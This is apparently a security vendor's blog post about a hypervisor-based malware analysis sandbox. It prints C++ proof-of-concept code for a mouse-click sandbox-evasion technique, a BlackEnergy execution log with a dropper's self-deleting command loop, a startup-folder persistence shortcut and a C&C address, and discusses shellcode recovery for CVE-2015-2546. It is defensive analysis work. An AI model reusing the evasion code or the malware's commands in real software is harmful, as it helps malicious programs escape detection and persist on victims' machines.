Object processing and artifacts
Depending on the type of file that comes in for processing, it will be ‘packed’ by the Task Processor component into a special kind of packet that contains additional information on how the file should be launched, which operating system to select, the amount of time for processing, etc.
After that, another component, the Task Executor, performs the following actions:
Launches virtual machine;
Submits file;
Applies extra configuration to guest operating system;
Executes file;
Waits until execution is complete;
Scans and/or transfers collected artifacts.
The following artifacts are collected by Kaspersky Lab’s sandbox:
Program’s execution log (all API function calls with all parameters, plus some events);
Dumps of various memory ranges, loaded modules etc.;
All types of changes in file system and system registry;
PCAP files containing networking data;
Screenshots.
The logging subsystem
The central mechanism of Kaspersky Lab’s sandbox is the logging subsystem that implements the method of non-invasive interception of called API functions and the return values. This means the subsystem is capable of ‘suspending’ the thread of the process being investigated at those moments when it calls an API function or returns from it, and of processing that event synchronously. All this takes place without any modifications to the code.
For each page of the virtual address space, we introduce an attribute of that page’s association with the DLL Known Module (KM). At any given point in time for a particular thread, either the pages that have the KM attribute installed are executable, or those pages where it has not been installed, but never both at the same time. This means that when an API function call is attempted, control is delegated to the KM page which at that moment is not executable according to the above rule. The processor generates an exception, which results in an exit to the hypervisor, and that event is processed. The exact opposite takes place when the API function returns control.
The left-hand side of the above diagram represents the memory of a typical process: the areas highlighted in red are those where execution of instructions is disabled, and the areas in green are those where execution of instructions is enabled. The right of the diagram shows the same process in two states: execution is enabled in the system libraries or elsewhere, but never both at the same time. Accordingly, if you learn how to turn the entire address space of user mode red at the right time, you can catch the returns from system calls.
For all of this to work, copies of original address space page tables are introduced. They are used to translate the virtual address into a physical address. In one of the copies, the pages with the KM attribute are executable, and the pages without the KM attribute are non-executable. In the other copy, it is the other way around. Each record in this sort of table corresponds to a certain page of the virtual address space and, among other things, has the NX attribute that tells the processor if it can execute the instructions on that page. The above rule defines the content of this attribute, depending on the copy and the page’s association with KM. To keep the copies of page tables up to date, there is a module in the subsystem that reacts synchronously to changes in the original address space and, in accordance with our rules, makes those changes to the copies of the address spaces. The operating system, meanwhile, is unaware of the fact that it is running on copies of the original address space, and as far as it is concerned everything is transparent.
Anti-evasion
Modern malware uses a whole variety of methods to evade execution of code that may expose malicious activity.
The following techniques are used most frequently:
Detecting a virtual runtime environment (a sandbox, emulator, etc.) from indirect evidence;
‘Targeted’ execution: malicious activity is exposed only if the program is launched in the right/required runtime environment, at a specific time, etc.
If malicious code detects a research environment, the following (or more) may happen:
Instantaneous termination;
Self-destruction;
Execution of a useless section of code;
Execution of a secure section of code;
Attempt to compromise the detected research system;
Other.
If the system does not meet the required parameters, the malicious program may perform any of the above, but most probably it will destroy itself so that it leaves no traces in the system.
Sandbox developers need to pay particular attention to evasion techniques, and Kaspersky Lab is no exception. We find out about these techniques from a variety of sources, such as public presentations, articles, open-source tools (e.g. Pafish) and, of course, from analyzing malicious code. Along with the continuous improvements we make to our sandbox, we have also implemented automated randomization of various guest environment parameters to reduce execution evasion rates.
Vault 7 evasion methods
As a result of the Vault 7 leak, we discovered the following information about a potential method for evading code execution in our sandbox:
“The Trojan Upclicker (as reported by eEye) uses the SetWindowsHookExA API with the WH_MOUSE_LL parameter to wait until the user lets up the left mouse button (WM_LBUTTONUP) before performing any malicious functionality (then it injects into Explorer.exe). A sandbox environment that does not mimic mouse actions (probably most of them) will never execute the malicious behavior. This is probably effective against Kaspersky and others.”
This was an interesting assumption, so we immediately checked it. We implemented a console-based application (the source code is attached, so readers can use it to check their sandboxes), and it was little surprise that the function ExecuteEvil() executed successfully.
/*
Copyright 2017 AO Kaspersky Lab. All Rights Reserved.
Anti-Sandboxing: Wait for Mouse Click PoC: https://wikileaks.org/ciav7p1/cms/page_2621847.html
RU: https://securelist.ru/a-modern-hypervisor-as-a-basis-for-a-sandbox/80739/
EN: https://securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/
*/
#include “stdafx.h“
#include <windows.h>
#include <iostream>
#include <thread>
#include <atomic>
HHOOK global_hook = nullptr;
std::atomic<bool> global_ready(true);
void ExecuteEvil() {
std::cout << “This will never be executed in Sandbox“ << std::endl;
// TODO: add your EVIL code here
UnhookWindowsHookEx(global_hook);
ExitProcess(42);
}
LRESULT CALLBACK LowLevelMouseProc(_In_ int nCode, _In_ WPARAM wParam, _In_ LPARAM lParam) {
if ( nCode < 0 ) {
return CallNextHookEx(nullptr, nCode, wParam, lParam);
}
if ( nCode == HC_ACTION && wParam == WM_LBUTTONUP && global_ready == true ) {
global_ready = false;
std::thread(ExecuteEvil).detach(); // execute EVIL thread detached
}
return CallNextHookEx(nullptr, nCode, wParam, lParam);
}
int _tmain(int argc, _TCHAR* argv[]) {
FreeConsole(); // hide console window
global_hook = SetWindowsHookEx(WH_MOUSE_LL, LowLevelMouseProc, nullptr, 0);
// emulate message queue
MSG msg;
while ( GetMessage(&msg, NULL, 0, 0) ) {
Sleep(0);
}
return 0;
}
GitHub
It came as no surprise, because there is a dedicated component in our sandbox that emulates user actions and whose actions are indistinguishable from those of a regular user. This component exhibits generic behavior and, moreover, it ‘knows’ popular applications, interacting with them just like a regular user, e.g. it ‘reads’ documents opened in Microsoft Word and installs applications if an installer is launched.
Heuristic search for exploits
Thanks to a system of plugins, we can infinitely expand the functionalities of the sandbox. One such plugin, Exploit Checker, detects typical activity of early post-exploitation phases. The events it detects are logged, and the memory assigned to them is dumped to the hard drive for further analysis.
Below are some examples of Exploit Checker events:
Exploited exceptions:
DEP violation
Heap corruption
Illegal/privileged instruction
Others
Stack execution;
EoP detection;
Predetection of Heap Spray;
Execution of user space code in Ring 0;
Change of process token;
Others
CVE-2015-2546
Let’s take a look at the vulnerability CVE-2015-2545 and its extension CVE-2015-2546. Microsoft Office versions 2007 SP3, 2010 SP2, 2013 SP1 and 2013 RT SP1 are exposed to the former – it allows remote attackers to execute arbitrary code using a crafted EPS file. The latter allows remote attackers to execute arbitrary code in kernel mode. Both vulnerabilities were used in a targeted attack by the Platinum (aka TwoForOne) group. The attackers first exploited CVE-2015-2545 to execute code in the process WINWORD.EXE, and then CVE-2015-2546 to escalate privileges up to the SYSTEM level.
CVE-2015-2546 is a classic Use-After-Free (UAF)-type vulnerability. Exploitation results in an escalation of process privileges up to SYSTEM level. Let’s take a closer look at this second vulnerability.
By detonating a crafted document in our sandbox, we obtained an aggregate execution log which we then filtered for events with the Exploit Checker plugin. This produced quite a lot of events, so we will only present the most interesting, i.e. those that allow us to obtain the shellcode of CVE-2015-2546 – user space code executed in kernel mode. (SMEP is used to counteract this technique.)
[…] UserSpaceSupervisorCPL(“VA:0000000001FC29C0”,allocbase=0000000001FC0000,base=0000000001FC2000,size=4096(0x1000),dumpBase=0000000001FC2000,dumpid=0xD)
SecurityTokenChanged()
[…]
We find the dump with ID = 0xD among the memory dumps of the process FLTLDR.EXE;
The base address of the memory area is 0x1FC2000, the address of the code is located at 0x1FC29C0;
Shellcode offset equals 0x1FC29C0 — 0x1FC2000 = 0x9C0.
Shellcode in a memory dump
Naturally, the shellcode search algorithm will change depending on the type of vulnerability, but that doesn’t change the basic principle.
Exploit Checker is a plugin for the logging system that provides extra events, based on certain heuristics, to the execution log. Apart from that, it collects the required artifacts: memory dumps that are used for further analysis and for detection.
BlackEnergy in the sandbox
We have already reported on an attack launched in Ukraine by the APT group BlackEnergy using Microsoft Word documents. Here’s a summary of the analysis:
Microsoft Word documents containing macros were used in the attack;
A macro drops the file vba_macro.exe, a typical BlackEnergy dropper, to the disk;
exe drops the file FONTCACHE.DAT, a regular DLL file, to the disk;
For the DLL file to execute at each system launch, the dropper creates an LNK file in the startup system folder;
The Trojan connects to its C&C at 5.149.254.114.
Below is a fragment of the execution log that we obtained by detonating a malicious Microsoft Word document in our sandbox running a guest Windows 7 x64 environment.
[0XXX] >> ShellExecuteExW (“[HIDDEN_DIR]\e15b36c2e394d599a8ab352159089dd2.doc”)
[…]
\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
&”%PROGRAM_FILES%\Microsoft Office\Office14\WINWORD.EXE&” /n &”[HIDDEN_DIR]\e15b36c2e394d599a8ab352159089dd2.doc&”
[…]
\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
\SystemRoot\System32\ntdll.dll
\SystemRoot\SysWOW64\ntdll.dll
[…] [0YYY] >> SetWindowTextW (0000000000050018,00000000001875BC -> “e15b36c2e394d599a8ab352159089dd2.doc [Compatibility Mode] — Microsoft Word”) => 00000000390A056C {0000}
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
[0YYY] << CloseHandle () [00000001] {0000}
[…] [0YYY] >> CreateProcessW (0000000000000000 -> (NULL),000000000047FEDC -> “%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe”,0000000000000000,0000000000000000,00000000,00000000,0000000000000000,0000000000000000 -> (NULL),00000000001883B0 -> (STARTUPINFOEXW*){(STARTUPINFOW){,,lpDesktop=0000000000000000 -> (NULL),lpTitle=0000000000000000 -> (NULL),,,,,,,,,wShowWindow=0001,,,,,},},00000000001883F4) => 000000000B87C2F8 {0000}
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe
[…] [0ZZZ] << SHGetFolderPathA (,,,,000000000018FCC0 -> “%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local”) [00000000] {0000}
[0ZZZ] >> CreateFileA (000000000018FCC0 -> “%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT”,40000000,00000000,0000000000000000,00000002,00000002,0000000000000000 -> (NULL)) => 0000000000421160 {0000}
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT
[0ZZZ] << CloseHandle () [00000001] {0000}
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139C-7918-4CE6-A17C-77B9290128D8}.lnk
[…]
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139C-7918-4CE6-A17C-77B9290128D8}.lnk
\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139C-7918-4CE6-A17C-77B9290128D8}.lnk
[…] [0ZZZ] >> ShellExecuteW (0000000000000000,000000000018FEC8 -> “open”,000000000018F8B0 -> “%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139C-7918-4CE6-A17C-77B9290128D8}.lnk”,0000000000000000 -> (NULL),0000000000000000 -> (NULL),00000000) => 000000000042195D {0000}
[…]
\Device\HarddiskVolumeZ\Windows\SysWOW64\rundll32.exe
&”%SYSTEM_ROOT%\Windows\System32\rundll32.exe&” &”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT&”,#1
[…] [0ZZZ] >> CreateProcessA (000000000018F334 -> “%SYSTEM_ROOT%\Windows\system32\cmd.exe”,000000000018EE20 -> “/s /c \”for /L %i in (1,1,100) do (attrib +h \”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_MA~1.EXE\” & del /A:h /F \”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_MA~1.EXE\” & ping localhost -n 2 & if not exist \”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT\” Exit 1)\””,0000000000000000,0000000000000000,00000000,08000000,0000000000000000,0000000000000000 -> (NULL),000000000018F848 -> (STARTUPINFOA*){cb=00000044,lpReserved=0000000000000000 -> (NULL),lpDesktop=0000000000000000 -> (NULL),lpTitle=0000000000000000 -> (NULL),dwX=00000000,dwY=00000000,dwXSize=00000000,dwYSize=00000000,dwXCountChars=00000000,dwYCountChars=00000000,dwFillAttribute=00000000,dwFlags=00000001,
wShowWindow=0000,cbReserved2=0000,lpReserved2=0000000000000000,hStdInput=0000000000000000 -> (NULL),,},000000000018F88C) => 0000000000421666 {0000}
\Device\HarddiskVolumeZ\Windows\SysWOW64\cmd.exe
/s /c &”for /L %i in (1,1,100) do (attrib +h &”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_MA~1.EXE&” & del /A:h /F &”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\VBA_MA~1.EXE&” & ping localhost -n 2 & if not exist &”%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT&” Exit 1)&”
[…]
As a result of executing the malicious document, we obtained the following:
A log of called API functions in all processes associated with malicious activities;
Memory maps for all these processes, including both the loaded modules and heap memory;
All changes to the file system;
Network packets;
Screenshots.
This information is more than sufficient for a detailed analysis.
Conclusions
Kaspersky Lab’s sandbox for Windows applications is a large and a complex project that has been running for several years now. During this period, the logging system has demonstrated its effectiveness, so we use it not only in our internal infrastructure but in Kaspersky Anti Targeted Attack Platform too.
The use of a hypervisor has solved numerous problems related to malicious programs detecting sandbox environments. However, cybercriminals are continuously inventing new techniques, so we keep a close watch on the threat landscape and quickly introduce any necessary updates to the code base.